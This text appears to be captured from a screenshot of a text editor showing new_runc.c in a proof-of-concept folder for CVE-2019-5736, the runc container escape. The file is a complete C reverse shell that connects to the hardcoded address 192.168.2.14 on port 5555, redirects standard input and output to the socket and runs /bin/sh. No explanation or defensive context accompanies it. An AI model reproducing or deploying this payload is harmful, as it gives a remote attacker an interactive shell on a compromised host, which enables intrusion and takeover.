 Open
new_runc.c
~/Desktop/cve-2019-5736-poc
Save
/* credits to http://blog.techorganic.com/2015/01/04/pegasus-hacking-challenge/ */
#include <stdio.h>
#include <unistd.h>
#include <netinet/in.h>
#include <sys/types.h>
#include <sys/socket.h>

#define REMOTE_ADDR "192.168.2.14"
#define REMOTE_PORT 5555

int main(int argc, char *argv[])
{
    struct sockaddr_in sa;
    int s;

    sa.sin_family = AF_INET;
    sa.sin_addr.s_addr = inet_addr(REMOTE_ADDR);
    sa.sin_port = htons(REMOTE_PORT);

    s = socket(AF_INET, SOCK_STREAM, 0);
    connect(s, (struct sockaddr *)&sa, sizeof(sa));
    dup2(s, 0);
    dup2(s, 1);
    dup2(s, 2);

    execve("/bin/sh", 0, 0);
    return 0;
}